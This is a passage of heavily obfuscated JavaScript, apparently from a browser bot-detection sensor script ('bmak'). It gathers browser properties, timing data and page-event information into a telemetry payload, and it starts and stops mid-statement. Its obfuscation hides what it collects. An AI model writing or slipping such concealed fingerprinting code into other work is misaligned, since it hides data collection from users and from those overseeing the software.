In()[Rz(m2)],'undefined')?In()[Rz(CK)](Qx,jX,QY,SY):In()[Rz(w2)].call(null,b5,S1g,Nn,VF)][lW(typeof A0()[mx(Us)],hs(pR()[Sm(pP)](fR(j1),PH,JG),[][[]]))?A0()[mx(SB)].call(null,IG,pP,tD,Cs):A0()[mx(F1)].call(null,WWg,z0,VB,mm)]){vXg[vG()[bZ(mX)].call(null,Us,jC,cG)]=Bmg[In()[Rz(CK)](SY,jX,QY,sV)][A0()[mx(SB)](IG,pP,tD,Vp)];}if(H2g[In()[Rz(CK)](fR([]),jX,QY,m8)]&&H2g[lW(typeof In()[Rz(w2)],hs([],[][[]]))?In()[Rz(CK)](fR({}),jX,QY,bB):In()[Rz(w2)](N8,Obg,Rc,sv)][A0()[mx(SB)](IG,pP,tD,zV)]){vXg[C8()[xW(dq)](KK,j1,LWg)]=H2g[In()[Rz(CK)](MT,jX,QY,Ox)][lW(typeof A0()[mx(m2)],hs(pR()[Sm(pP)].apply(null,[cB,PH,JG]),[][[]]))?A0()[mx(SB)].apply(null,[IG,pP,tD,Id]):A0()[mx(F1)](q3g,CG,PLg,Vp)];}var ZVg;return ZVg=hv(SQ,[C8()[xW(T2)].call(null,kW,cY,bdg),Bmg[C8()[xW(T2)](jX,cY,bdg)]||H2g[C8()[xW(T2)](EY,cY,bdg)],In()[Rz(CK)](mW,jX,QY,mm),vXg]),OX.pop(),ZVg;};tYg=function(I6){return YG.apply(this,[DS,arguments]);};n2g=function Amg(hlg,IRg){OX.push(TT);var kZg;return kZg=new (fU[j2(typeof C8()[xW(N8)],hs('',[][[]]))?C8()[xW(nm)](Hs,cPg,sV):C8()[xW(N8)](fR({}),F1,vs)])(function(mPg){OX.push(h4g);try{var klg=OX.length;var F7g=fR(fR(w3));var Ohg=O8[M7];var Odg;var UPg=hlg?hlg[kv()[OV(kT)](Oj,cY,jX)]:fU[kv()[OV(kT)].apply(null,[Oj,cY,NY])];if(fR(UPg)||lW(UPg[C8()[xW(M7)].apply(null,[KK,cP,rj])][kv()[OV(pP)](jgg,Bm,w2)][vG()[bZ(VW)].call(null,fR({}),j1,wsg)],kv()[OV(kT)](Oj,cY,Us))){var Vhg;return Vhg=mPg(hv(SQ,[C8()[xW(T2)](Ox,cY,MEg),Phg,In()[Rz(CK)].apply(null,[b5,jX,wB,fR({})]),{},zP()[kG(VW)](PLg,zV,N8,dP),TV(M7)])),OX.pop(),Vhg;}var SVg=vK();if(j2(IRg,Hm()[vY(QI)](AA,cB,Zhg))){Odg=new UPg(fU[j2(typeof vG()[bZ(F1)],'undefined')?vG()[bZ(F1)].apply(null,[w2,SB,n6]):vG()[bZ(Fm)](mX,Cx,Ur)][A0()[mx(IG)](NPg,Y8,V9g,sV)](new (fU[C8()[xW(kT)](j6,K0,Pc)])([j2(typeof sA()[hG(FO)],hs([],[][[]]))?sA()[hG(sv)].call(null,Mp,Z6,Mgg,tx):sA()[hG(Ld)].call(null,FI,JF,F2,lO)],hv(SQ,[kv()[OV(rG)].apply(null,[hD,ZA,vz]),kv()[OV(KK)].call(null,tC,hf,dP)]))));}else{Odg=new UPg(IRg);}Odg[In()[Rz(cz)].call(null,fR([]),T2,LR,Ld)][Hm()[vY(Kc)](IG,cY,fbg)]();Ohg=nA(vK(),SVg);Odg[In()[Rz(cz)](I2,T2,LR,m2)][Hm()[vY(BV)](pP,Yx,U2)]=function(FXg){OX.push(TB);Odg[In()[Rz(cz)](Ld,T2,xGg,mm)][j2(typeof zP()[kG(IG)],hs([],[][[]]))?zP()[kG(QW)](wB,O9g,jD,fbg):zP()[kG(Ld)].call(null,R8,pP,kW,N8)]();mPg(hv(SQ,[j2(typeof C8()[xW(kT)],hs('',[][[]]))?C8()[xW(nm)](nm,G0,Wk):C8()[xW(T2)].call(null,EY,cY,XPg),j1,In()[Rz(CK)](w2,jX,NUg,fR(fR({}))),FXg[In()[Rz(CK)].apply(null,[mm,jX,NUg,k1])],zP()[kG(VW)](dc,zV,Qx,dP),Ohg]));OX.pop();};fU[kv()[OV(vz)].apply(null,[Gd,kW,fR(fR({}))])](function(){var R2g;OX.push(EA);return R2g=mPg(hv(SQ,[C8()[xW(T2)](Oq,cY,mS),shg,In()[Rz(CK)](sT,jX,KG,VF),{},zP()[kG(VW)](PV,zV,mm,dP),Ohg])),OX.pop(),R2g;},O8[Cs]);}catch(fdg){OX.splice(nA(klg,M7),Infinity,h4g);var WVg;return WVg=mPg(hv(SQ,[C8()[xW(T2)].call(null,T6,cY,MEg),QQg,In()[Rz(CK)](dp,jX,wB,fR(fR([]))),hv(SQ,[lW(typeof A0()[mx(zG)],hs(pR()[Sm(pP)](SY,UK,JG),[][[]]))?A0()[mx(SB)].call(null,IG,pP,Pmg,sT):A0()[mx(F1)](AQg,Qn,Phg,m2),nMg(X1,[fdg&&fdg[C8()[xW(BV)](rG,Ld,Pk)]?fdg[C8()[xW(BV)](tm,Ld,Pk)]:fU[vG()[bZ(pP)].call(null,VW,hK,CY)](fdg)])]),zP()[kG(VW)].apply(null,[PLg,zV,I2,dP]),TV(O8[Y2])])),OX.pop(),WVg;}OX.pop();}),OX.pop(),kZg;};Usg=function zdg(){var Bsg;var Nmg;var NAg;OX.push(rn);var AVg;var WYg;var n1g;var cmg;var N2g;var jPg;var Adg;var wdg;var fmg;var QVg;var VXg;var p8g;var lYg;var zsg;var nGg;var vZg;var XXg;var Flg;var bVg;return bVg=EZg()[sA()[hG(T6)].call(null,mm,vQ,pP,dz)](function chg(wYg){OX.push(E8);while(M7)switch(wYg[lW(typeof C8()[xW(b5)],hs('',[][[]]))?C8()[xW(Hs)](zG,jB,Dlg):C8()[xW(nm)].apply(null,[dq,EWg,DWg])]=wYg[In()[Rz(bB)].apply(null,[cB,fp,TT,fR([])])]){case j1:Nmg=function(){return YG.apply(this,[OH,arguments]);};Bsg=function(){return YG.apply(this,[w3,arguments]);};wYg[C8()[xW(Hs)].call(null,dq,jB,Dlg)]=Y2;NAg=fU[Hm()[vY(j6)].apply(null,[Y2,j6,rsg])][C8()[xW(vz)](fR(fR({})),X5,GGg)]();wYg[In()[Rz(bB)].apply(null,[Y8,fp,TT,vz])]=F1;{var Ysg;return Ysg=EZg()[vG()[bZ(AW)].apply(null,[w2,M7,qC])](fU[C8()[xW(N8)](nm,F1,EAg)][j2(typeof In()[Rz(jD)],hs('',[][[]]))?In()[Rz(w2)].apply(null,[w6,Lvg,mMg,Yx]):In()[Rz(P0)](sT,H0,Yj,dz)]([Q4g(dsg),Bsg()])),OX.pop(),Ysg;}case F1:AVg=wYg[lW(typeof kv()[OV(mf)],'undefined')?kv()[OV(Hs)](QAg,xB,fR(fR({}))):kv()[OV(zV)](R8g,q3g,VF)];WYg=ndg(AVg,zL[Hm()[vY(Ox)].call(null,MT,fR(fR(j1)),Zhg)]());n1g=WYg[j1];cmg=WYg[M7];N2g=Nmg();jPg=fU[pR()[Sm(EW)](mA,Vt,Vc)][vG()[bZ(Mp)](Cs,Ihg,Arg)]()[kv()[OV(mX)].apply(null,[P8g,nX,k1])]()[C8()[xW(mX)].apply(null,[mR,Us,Uhg])];Adg=new (fU[Hm()[vY(rG)](Oq,fs,SQg)])()[Hm()[vY(Ld)].apply(null,[fs,fR(M7),OO])]();wdg=fU[vG()[bZ(mA)].call(null,Qx,FO,hP)],fmg=wdg[C8()[xW(cP)](zG,zV,YB)],QVg=wdg[lW(typeof rp()[Jn(zV)],'undefined')?rp()[Jn(VW)](Oq,zRg,bF,bB,wA,Kn):rp()[Jn(pP)].apply(null,[kW,BZ,TA,EW,XRg,WD])],VXg=wdg[j2(typeof A0()[mx(IG)],hs([],[][[]]))?A0()[mx(F1)].apply(null,[I2g,kf,SY,Vp]):A0()[mx(Us)](M5,k1,hA,mX)],p8g=wdg[CX()[Ys(EY)](F1,jWg,cP,SY,nm,w2)],lYg=wdg[Hm()[vY(s2)](EY,fR(fR([])),JP)],zsg=wdg[vG()[bZ(dp)](m8,KK,f1)],nGg=wdg[C8()[xW(Fm)](Y8,kZ,kUg)],vZg=wdg[j2(typeof pR()[Sm(Kc)],'undefined')?pR()[Sm(T6)](cY,hSg,Stg):pR()[Sm(QI)](k1,xVg,cP)];XXg=fU[Hm()[vY(j6)].apply(null,[Y2,s2,rsg])][C8()[xW(vz)].call(null,NY,X5,GGg)]();Flg=fU[In()[Rz(pP)].call(null,kW,EP,DWg,fR(M7))][kv()[OV(Fm)].call(null,sY,Kn,cB)](nA(XXg,NAg));{var IWg;return IWg=wYg[kv()[OV(AW)](T3g,EP,IG)](kv()[OV(dz)].apply(null,[D1g,QJ,Kc]),hv(SQ,[lW(typeof C8()[xW(mm)],'undefined')?C8()[xW(T2)].apply(null,[s2,cY,f4g]):C8()[xW(nm)].call(null,VF,Kbg,L3g),j1,In()[Rz(CK)].apply(null,[RP,jX,x0,FI]),hv(SQ,[j2(typeof Hm()[vY(zG)],'undefined')?Hm()[vY(jD)](Rn,fR(M7),DYg):Hm()[vY(Bm)](BV,M7,DF),Adg,j2(typeof C8()[xW(mR)],hs('',[][[]]))?C8()[xW(nm)](cB,jbg,Rx):C8()[xW(cP)](QW,zV,YB),fmg?fmg:null,j2(typeof vG()[bZ(AA)],hs('',[][[]]))?vG()[bZ(F1)](fR(fR([])),zPg,Ldg):vG()[bZ(vz)].call(null,Ox,m2,V2),jPg,A0()[mx(tv)].call(null,OI,Y2,jWg,rG),p8g,j2(typeof C8()[xW(fK)],hs('',[][[]]))?C8()[xW(nm)].call(null,hp,Fwg,AQg):C8()[xW(MT)](fR(fR([])),I2,Ktg),lYg,kv()[OV(T2)](qX,KK,jD),QVg?QVg:null,zP()[kG(ZA)](hA,Y2,Ld,fK),VXg,In()[Rz(dp)](QW,j1,Qn,fR([])),N2g,Hm()[vY(EW)](EW,m2,Rk),nGg,j2(typeof In()[Rz(Vp)],'undefined')?In()[Rz(w2)].call(null,OA,Yk,ZXg,Us):In()[Rz(vf)].apply(null,[rG,nm,C1g,Id]),vZg,sA()[hG(Yx)](KK,qZg,Y2,dP),zsg,kv()[OV(dq)](N2,hz,T2),n1g,In()[Rz(rI)](Ox,NO,Ms,T6),cmg]),lW(typeof zP()[kG(m2)],'undefined')?zP()[kG(VW)](q8g,zV,Y2,dP):zP()[kG(QW)].apply(null,[rc,YK,xY,VAg]),Flg])),OX.pop(),IWg;}case k1:wYg[lW(typeof C8()[xW(EW)],hs([],[][[]]))?C8()[xW(Hs)](pP,jB,Dlg):C8()[xW(nm)].apply(null,[vz,p0,FT])]=k1;wYg[kv()[OV(Qx)](cn,mX,hp)]=wYg[Hm()[vY(EY)].call(null,BZ,fR(fR([])),bv)](Y2);{var tsg;return tsg=wYg[lW(typeof kv()[OV(FO)],hs('',[][[]]))?kv()[OV(AW)](T3g,EP,fR(fR([]))):kv()[OV(zV)].call(null,AG,Cdg,F1)](kv()[OV(dz)](D1g,QJ,T6),hv(SQ,[j2(typeof C8()[xW(bf)],hs([],[][[]]))?C8()[xW(nm)].call(null,fR(j1),thg,GGg):C8()[xW(T2)].call(null,IG,cY,f4g),mp,In()[Rz(CK)](Vp,jX,x0,j1),hv(SQ,[A0()[mx(SB)].call(null,IG,pP,kAg,X5),nMg(X1,[wYg[kv()[OV(Qx)](cn,mX,w6)]&&wYg[kv()[OV(Qx)](cn,mX,fR(j1))][C8()[xW(BV)](Y2,Ld,E7g)]?wYg[lW(typeof kv()[OV(T2)],hs([],[][[]]))?kv()[OV(Qx)].call(null,cn,mX,Ox):kv()[OV(zV)](Ltg,bAg,kW)][C8()[xW(BV)].apply(null,[pP,Ld,E7g])]:fU[lW(typeof vG()[bZ(cz)],hs('',[][[]]))?vG()[bZ(pP)](dq,hK,PJ):vG()[bZ(F1)].apply(null,[j1,Dlg,xQg])](wYg[kv()[OV(Qx)](cn,mX,QI)])])])])),OX.pop(),tsg;}case ZA:case lW(typeof kv()[OV(KK)],hs('',[][[]]))?kv()[OV(mA)].call(null,xLg,jC,Y8):kv()[OV(zV)].apply(null,[tXg,Up,OA]):{var nhg;return nhg=wYg[kv()[OV(tm)](OZg,NO,dq)](),OX.pop(),nhg;}}OX.pop();},null,null,[[Y2,k1]],fU[C8()[xW(N8)](NY,F1,cR)]),OX.pop(),bVg;};dsg=[In()[Rz(c2)].apply(null,[QJ,dp,Qwg,zs]),Hm()[vY(vZ)](P0,fR(fR([])),KRg),C8()[xW(KP)].apply(null,[hK,Hs,NA]),C8()[xW(Mp)](Kc,sv,Xhg),j2(typeof kv()[OV(FO)],hs('',[][[]]))?kv()[OV(zV)](Hs,S7g,j1):kv()[OV(KP)].apply(null,[Sj,QI,fR(M7)]),vG()[bZ(dp)](NY,KK,f2),CX()[Ys(FO)](dq,rwg,Kc,Bm,Y8,zs),kv()[OV(Mp)](Xk,lO,tm),Mk()[bO(VW)].call(null,WLg,mm,pP,cP,WSg,Ld),pR()[Sm(Kc)].apply(null,[BZ,Z3,EP])];APg[C8()[xW(Hs)].call(null,kZ,jB,LK)]=pP;if(fR(z4g(fR(w3)))){APg[In()[Rz(bB)].apply(null,[Id,fp,Cq,zG])]=O8[w2];break;}{var n8g;return n8g=APg[kv()[OV(AW)](DXg,EP,fR({}))](kv()[OV(dz)](qx,QJ,hK),hv(SQ,[C8()[xW(T2)].call(null,bB,cY,LXg),O8[jX],In()[Rz(CK)].apply(null,[xY,jX,Bk,pP]),{}])),OX.pop(),n8g;}case nm:APg[j2(typeof In()[Rz(FO)],hs([],[][[]]))?In()[Rz(w2)](nm,zn,Vc,fR(j1)):In()[Rz(bB)](I2,fp,Cq,X5)]=zG;{var Clg;return Clg=EZg()[vG()[bZ(AW)].call(null,Us,M7,WD)](fU[C8()[xW(N8)](mR,F1,rc)][In()[Rz(P0)].apply(null,[QJ,H0,hbg,fs])]([Usg(),n2g(fU[pR()[Sm(QW)](Fm,V6,QI)],Hm()[vY(QI)].apply(null,[AA,b6,c5]))])),OX.pop(),Clg;}case zG:wGg=APg[kv()[OV(Hs)](jB,xB,SB)];G8g=ndg(wGg,zL[Hm()[vY(Ox)](MT,fR(fR({})),lO)]());QWg=G8g[O8[M7]];pAg=G8g[M7];kWg=BPg(QWg,pAg);{var kRg;return kRg=APg[j2(typeof kv()[OV(MT)],hs('',[][[]]))?kv()[OV(zV)](En,DGg,Qx):kv()[OV(AW)](DXg,EP,Y8)](kv()[OV(dz)](qx,QJ,b5),kWg),OX.pop(),kRg;}case nX:APg[lW(typeof C8()[xW(OA)],hs([],[][[]]))?C8()[xW(Hs)].call(null,Y8,jB,LK):C8()[xW(nm)].apply(null,[nm,wlg,Nf])]=nX;APg[kv()[OV(Qx)](FPg,mX,ZA)]=APg[Hm()[vY(EY)](BZ,m8,QY)](pP);{var UZg;return UZg=APg[kv()[OV(AW)](DXg,EP,Y2)](kv()[OV(dz)](qx,QJ,Y8),hv(SQ,[C8()[xW(T2)](b5,cY,LXg),O8[dz],In()[Rz(CK)](zG,jX,Bk,mm),hv(SQ,[A0()[mx(SB)].apply(null,[IG,pP,rYg,Vp]),nMg(X1,[APg[kv()[OV(Qx)](FPg,mX,QW)]&&APg[kv()[OV(Qx)](FPg,mX,RP)][lW(typeof C8()[xW(AA)],hs('',[][[]]))?C8()[xW(BV)](FO,Ld,NSg):C8()[xW(nm)].apply(null,[dP,RO,QJ])]?APg[lW(typeof kv()[OV(TA)],'undefined')?kv()[OV(Qx)](FPg,mX,sT):kv()[OV(zV)](f4g,thg,fR({}))][C8()[xW(BV)](QJ,Ld,NSg)]:fU[vG()[bZ(pP)](jX,hK,LU)](APg[kv()[OV(Qx)](FPg,mX,BV)])])])])),OX.pop(),UZg;}case O8[N8]:case lW(typeof kv()[OV(X5)],hs([],[][[]]))?kv()[OV(mA)](V9g,jC,fK):kv()[OV(zV)].apply(null,[FPg,AW,tm]):{var zWg;return zWg=APg[kv()[OV(tm)](kB,NO,fR(fR([])))](),OX.pop(),zWg;}}OX.pop();},null,null,[[pP,nX]],fU[lW(typeof C8()[xW(VG)],hs([],[][[]]))?C8()[xW(N8)](fR({}),F1,cV):C8()[xW(nm)].call(null,IG,WD,mA)]),OX.pop(),v2g;};var wvg=function(){OX.push(JR);if(lRg){OX.pop();return;}lRg=function(xC){return YG.apply(this,[rt,arguments]);};fU[pR()[Sm(zG)].apply(null,[fR(j1),Kp,Oq])][pR()[Sm(VG)](Cs,Ntg,KP)](vG()[bZ(kT)].apply(null,[kZ,XZ,s7g]),lRg);OX.pop();};var Qsg=function(){OX.push(jSg);if(lRg){fU[pR()[Sm(zG)](k1,JA,Oq)][kv()[OV(vf)].call(null,V8,IF,Oq)](vG()[bZ(kT)](wA,XZ,p8),lRg);lRg=null;}OX.pop();};var JVg=function(pXg,x7g){return YG(j9,[pXg])||YG(RQ,[pXg,x7g])||PGg(pXg,x7g)||YG(hH,[]);};var PGg=function(I7g,PRg){OX.push(YR);if(fR(I7g)){OX.pop();return;}if(j2(typeof I7g,CX()[Ys(M7)](cx,Evg,KK,mm,F1,KK))){var ssg;return OX.pop(),ssg=YG(Tb,[I7g,PRg]),ssg;}var NXg=fU[kv()[OV(wA)](vR,RP,w6)][j2(typeof C8()[xW(vz)],'undefined')?C8()[xW(nm)].call(null,jX,xVg,Mp):C8()[xW(M7)](Y8,cP,Zbg)][Hm()[vY(Ld)](fs,Vp,q5)].call(I7g)[vG()[bZ(SY)](fR([]),jX,n5)](nm,TV(M7));if(j2(NXg,kv()[OV(wA)](vR,RP,Mp))&&I7g[kv()[OV(pP)](VPg,Bm,Id)])NXg=I7g[kv()[OV(pP)].call(null,VPg,Bm,fK)][vG()[bZ(VW)](cP,j1,xf)];if(j2(NXg,vG()[bZ(s2)](cP,mW,SW))||j2(NXg,lW(typeof CX()[Ys(vZ)],'undefined')?CX()[Ys(ZA)](Qx,k6,jX,w2,sv,Id):CX()[Ys(k1)].call(null,PYg,UG,Qx,kZ,mUg,dq))){var jZg;return jZg=fU[j2(typeof Hm()[vY(L6)],'undefined')?Hm()[vY(jD)].call(null,qHg,mm,YZg):Hm()[vY(Y2)](N8,fR(fR(M7)),rf)][j2(typeof A0()[mx(nm)],'undefined')?A0()[mx(F1)].apply(null,[mp,bAg,P8g,QJ]):A0()[mx(ZA)](VO,w2,JPg,EY)](I7g),OX.pop(),jZg;}if(j2(NXg,C8()[xW(mm)].apply(null,[bF,b6,gXg]))||new (fU[C8()[xW(cY)].apply(null,[kT,R2,tG])])(vG()[bZ(dP)].apply(null,[Ox,lO,Dv]))[C8()[xW(zs)](s2,mW,xVg)](NXg)){var F1g;return OX.pop(),F1g=YG(Tb,[I7g,PRg]),F1g;}OX.pop();};var bZg=function(LGg,Cmg){OX.push(KRg);var ksg=Hbg(LGg,Cmg,UYg,c7g,fU[pR()[Sm(QW)].apply(null,[j6,Wv,QI])].bmak[j2(typeof A0()[mx(Yx)],'undefined')?A0()[mx(F1)](N8,Mwg,WD,jD):A0()[mx(OA)](UJ,zV,LU,zV)]);if(ksg&&fR(ksg[In()[Rz(fs)].apply(null,[vZ,IF,r8,FO])])){UYg=ksg[CX()[Ys(Yx)](Ox,PD,Y8,Hs,m2,Ox)];c7g=ksg[Hm()[vY(mA)](X5,rG,Vm)];Dhg+=ksg[Hm()[vY(Bm)](BV,fR([]),hV)];if(Nsg&&j2(Cmg,Y2)&&BY(l2g,M7)){Zmg=pP;SZg(fR([]));l2g++;}}OX.pop();};var hsg=function(pdg,pWg){OX.push(jx);var RPg=Ubg(pdg,pWg,fU[pR()[Sm(QW)].apply(null,[nX,zA,QI])].bmak[A0()[mx(OA)].apply(null,[UJ,zV,R,U6])]);if(RPg){Dhg+=RPg[j2(typeof Hm()[vY(cY)],'undefined')?Hm()[vY(jD)].apply(null,[E2,Ox,B1g]):Hm()[vY(Bm)].call(null,BV,Y8,KV)];if(Nsg&&RPg[C8()[xW(b6)].call(null,fR(fR([])),U6,Vs)]){Zmg=w2;SZg(fR(d4),RPg[C8()[xW(b6)].apply(null,[AA,U6,Vs])]);}else if(Nsg&&j2(pWg,sv)){Zmg=M7;l1g=fR(w3);SZg(fR({}));}if(Nsg&&fR(l1g)&&j2(RPg[In()[Rz(kZ)](m2,cz,wR,sV)],O8[N8])){Zmg=QW;SZg(fR({}));}}OX.pop();};var Plg=function(C7g,Edg){OX.push(j1g);var MAg=KGg(C7g,Edg,fU[j2(typeof pR()[Sm(sT)],hs([],[][[]]))?pR()[Sm(T6)](T6,J1g,dP):pR()[Sm(QW)].call(null,jD,hMg,QI)].bmak[j2(typeof A0()[mx(tv)],hs(pR()[Sm(pP)].apply(null,[kZ,k5,JG]),[][[]]))?A0()[mx(F1)].apply(null,[K5,bdg,zs,KP]):A0()[mx(OA)].apply(null,[UJ,zV,Kj,sv])]);if(MAg){Dhg+=MAg[Hm()[vY(Bm)](BV,jD,mz)];if(Nsg&&MAg[C8()[xW(b6)](QJ,U6,U5)]){Zmg=w2;SZg(fR([]),MAg[C8()[xW(b6)].call(null,sV,U6,U5)]);}}OX.pop();};var mWg=function(d2g){OX.push(x0);var tAg=KVg(d2g,fU[j2(typeof pR()[Sm(BV)],hs('',[][[]]))?pR()[Sm(T6)].call(null,cB,frg,Yk):pR()[Sm(QW)].apply(null,[mW,fA,QI])].bmak[A0()[mx(OA)].apply(null,[UJ,zV,Jdg,X5])]);if(tAg){Dhg+=tAg[Hm()[vY(Bm)].apply(null,[BV,Oq,dG])];if(Nsg&&tAg[C8()[xW(b6)](bB,U6,HA)]){Zmg=w2;SZg(fR([]),tAg[C8()[xW(b6)].apply(null,[pP,U6,HA])]);}}OX.pop();};var lsg=function(Rlg,Sdg){OX.push(K7g);var SGg=Cbg(Rlg,Sdg,fU[pR()[Sm(QW)](s2,n2,QI)].bmak[A0()[mx(OA)].call(null,UJ,zV,PUg,mX)]);if(SGg){Dhg+=SGg[Hm()[vY(Bm)].call(null,BV,dq,rZ)];if(Nsg&&SGg[C8()[xW(b6)].apply(null,[Y2,U6,cj])]){Zmg=w2;SZg(fR(d4),SGg[lW(typeof C8()[xW(kZ)],hs('',[][[]]))?C8()[xW(b6)].apply(null,[dq,U6,cj]):C8()[xW(nm)].apply(null,[dz,nD,JPg])]);}else if(Nsg&&j2(Sdg,M7)&&(j2(SGg[vG()[bZ(Vp)].apply(null,[KP,KT,bYg])],vZ)||j2(SGg[vG()[bZ(Vp)].apply(null,[mW,KT,bYg])],O8[SY]))){Zmg=sv;SZg(fR({}));}}OX.pop();};var CVg=function(XZg,T7g){OX.push(Obg);var D7g=fwg(XZg,T7g,fU[pR()[Sm(QW)].apply(null,[M7,C7,QI])].bmak[lW(typeof A0()[mx(zG)],hs([],[][[]]))?A0()[mx(OA)].call(null,UJ,zV,Abg,I2):A0()[mx(F1)](XVg,clg,jC,Us)]);if(D7g){Dhg+=D7g[j2(typeof Hm()[vY(fK)],hs([],[][[]]))?Hm()[vY(jD)](Wk,fR(fR(j1)),D1g):Hm()[vY(Bm)](BV,QJ,gV)];if(Nsg&&j2(T7g,O8[vZ])&&D7g[kv()[OV(Id)](Cd,mf,fR(fR(M7)))]){Zmg=Y2;SZg(fR({}));}}OX.pop();};var Wlg=function(VRg){var tRg=YYg[VRg];if(lW(Xlg,tRg)){if(j2(tRg,fRg)){BXg();}else if(j2(tRg,lXg)){Ymg();}Xlg=tRg;}};var IGg=function(k2g){Wlg(k2g);OX.push(gC);try{var Tmg=OX.length;var Alg=fR(d4);var hAg=Nsg?vf:I2;if(BY(ORg,hAg)){var kXg=nA(vK(),fU[pR()[Sm(QW)].apply(null,[TA,M1g,QI])].bmak[A0()[mx(OA)].apply(null,[UJ,zV,qGg,mX])]);var tmg=pR()[Sm(pP)](M7,gQ,JG)[kv()[OV(I2)](VGg,Jq,fK)](k2g,C8()[xW(xY)](Hs,jC,jXg))[kv()[OV(I2)].apply(null,[VGg,Jq,cY])](kXg,vG()[bZ(I2)](fR(fR({})),Hs,Pq));AWg=hs(AWg,tmg);}ORg++;}catch(Lsg){OX.splice(nA(Tmg,M7),Infinity,gC);}OX.pop();};var Ymg=function(){OX.push(jV);if(zGg){var Msg=hv(SQ,[kv()[OV(rG)](rD,ZA,fR(fR([]))),vG()[bZ(ZA)](fR(fR(M7)),tm,JJ),pR()[Sm(X5)](U6,J7,w6),fU[pR()[Sm(zG)](jX,fA,Oq)][In()[Rz(IF)](N8,XZ,RA,m8)],lW(typeof Mk()[bO(M7)],'undefined')?Mk()[bO(Y8)](sv,Us,F1,FO,G2,Bm):Mk()[bO(Y2)].call(null,Y2g,AW,YRg,U6,Evg,fR(j1)),fU[j2(typeof pR()[Sm(mf)],hs([],[][[]]))?pR()[Sm(T6)](mW,kx,BK):pR()[Sm(zG)](jD,fA,Oq)][C8()[xW(JG)](tv,vz,cH)]]);Plg(Msg,zV);}OX.pop();};var BXg=function(){OX.push(M7);if(zGg){var t2g=hv(SQ,[kv()[OV(rG)](JWg,ZA,Hs),kv()[OV(Ld)].apply(null,[HT,M7,QW]),j2(typeof pR()[Sm(rG)],'undefined')?pR()[Sm(T6)].call(null,fR(fR(M7)),b0,jYg):pR()[Sm(X5)](wA,OO,w6),fU[pR()[Sm(zG)].apply(null,[Cs,vhg,Oq])][j2(typeof In()[Rz(EY)],hs('',[][[]]))?In()[Rz(w2)](dP,VG,EA,Us):In()[Rz(IF)](T2,XZ,kmg,T2)],Mk()[bO(Y8)].call(null,sv,sv,F1,T6,qF,dp),fU[pR()[Sm(zG)](fR(fR(j1)),vhg,Oq)][C8()[xW(JG)](kZ,vz,TN)]]);Plg(t2g,nm);}OX.pop();};var kdg=function(){OX.push(sp);if(fR(Y1g)){try{var A7g=OX.length;var Asg=fR(fR(w3));TXg=hs(TXg,pR()[Sm(wA)].call(null,KK,V9g,EY));if(lW(fU[lW(typeof pR()[Sm(Ihg)],hs([],[][[]]))?pR()[Sm(zG)](Qx,fXg,Oq):pR()[Sm(T6)](QW,XN,M9g)][In()[Rz(EP)](fR(M7),fs,C7,Bm)],undefined)){TXg=hs(TXg,In()[Rz(XZ)](k1,BZ,tF,kT));hvg*=pP;}else{TXg=hs(TXg,pR()[Sm(Dn)].call(null,fR(fR(M7)),BI,xY));hvg*=cP;}}catch(Gdg){OX.splice(nA(A7g,M7),Infinity,sp);TXg=hs(TXg,kv()[OV(Kn)].call(null,DGg,VF,Oq));hvg*=O8[Bm];}Y1g=fR(fR({}));}var hPg=lW(typeof pR()[Sm(KK)],hs([],[][[]]))?pR()[Sm(pP)](fR(fR({})),Tj,JG):pR()[Sm(T6)].apply(null,[hp,cI,TW]);var NYg=Mk()[bO(rG)](MT,j1,sv,fR(fR([])),R8,sv);if(lW(typeof fU[pR()[Sm(zG)].call(null,xY,fXg,Oq)][Hm()[vY(dp)](VO,SB,z8g)],vG()[bZ(wA)](Hs,xB,MUg))){NYg=Hm()[vY(dp)].apply(null,[VO,b5,z8g]);hPg=pR()[Sm(pJ)](Qx,glg,OA);}else if(lW(typeof fU[pR()[Sm(zG)](tv,fXg,Oq)][Hm()[vY(vf)](c2,dp,xEg)],vG()[bZ(wA)](cY,xB,MUg))){NYg=j2(typeof Hm()[vY(lO)],hs([],[][[]]))?Hm()[vY(jD)](Jhg,T2,Jlg):Hm()[vY(vf)](c2,cB,xEg);hPg=CX()[Ys(IG)](h4g,d7g,mm,Fm,k1,jX);}else if(lW(typeof fU[pR()[Sm(zG)](fR(fR(j1)),fXg,Oq)][lW(typeof In()[Rz(Us)],'undefined')?In()[Rz(Jq)](T2,dq,B1g,bF):In()[Rz(w2)].call(null,mR,ZYg,zs,fR(j1))],vG()[bZ(wA)](OA,xB,MUg))){NYg=j2(typeof In()[Rz(JG)],hs([],[][[]]))?In()[Rz(w2)].apply(null,[b5,fv,lx,mm]):In()[Rz(Jq)](zG,dq,B1g,bF);hPg=kv()[OV(vx)](X9g,nm,fR(fR(M7)));}else if(lW(typeof fU[pR()[Sm(zG)](KK,fXg,Oq)][pR()[Sm(MI)](Y2,fUg,F1)],vG()[bZ(wA)](kW,xB,MUg))){NYg=pR()[Sm(MI)](Bm,fUg,F1);hPg=vG()[bZ(VO)](zV,G0,Hlg);}if(fU[pR()[Sm(zG)].apply(null,[kZ,fXg,Oq])][pR()[Sm(VG)](X5,DRg,KP)]&&lW(NYg,j2(typeof Mk()[bO(k1)],'undefined')?Mk()[bO(Y2)](xXg,OA,Hs,w2,jx,fR(fR([]))):Mk()[bO(rG)].apply(null,[MT,FO,sv,nm,R8,sv]))){LVg=p7g.bind(null,NYg);cWg=kGg.bind(null,O8[I2]);KXg=kGg.bind(null,sv);fU[pR()[Sm(zG)](KP,fXg,Oq)][pR()[Sm(VG)](jX,DRg,KP)](hPg,LVg,fR(fR(d4)));fU[pR()[Sm(QW)](sv,Dlg,QI)][pR()[Sm(VG)](dP,DRg,KP)](lW(typeof kv()[OV(OA)],hs('',[][[]]))?kv()[OV(dk)].apply(null,[lR,Osg,cY]):kv()[OV(zV)](VC,mAg,VG),cWg,fR(fR({})));fU[pR()[Sm(QW)](fR(j1),Dlg,QI)][pR()[Sm(VG)].apply(null,[fR(j1),DRg,KP])](In()[Rz(Kn)](fR(fR({})),b6,Tq,Yx),KXg,fR(fR([])));}OX.pop();};var Vlg=function(){OX.push(Fm);if(j2(c2g,j1)&&fU[j2(typeof pR()[Sm(fs)],hs('',[][[]]))?pR()[Sm(T6)].call(null,b6,HGg,KN):pR()[Sm(QW)](M7,bYg,QI)][pR()[Sm(VG)](F1,rc,KP)]){fU[pR()[Sm(QW)](fR({}),bYg,QI)][lW(typeof 